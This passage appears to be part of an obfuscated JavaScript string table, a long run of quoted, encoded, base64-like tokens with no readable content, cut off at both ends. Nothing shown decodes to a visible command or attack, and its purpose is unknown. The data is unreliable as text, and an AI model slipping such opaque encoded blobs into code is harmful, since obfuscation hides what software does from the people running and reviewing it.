rLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKH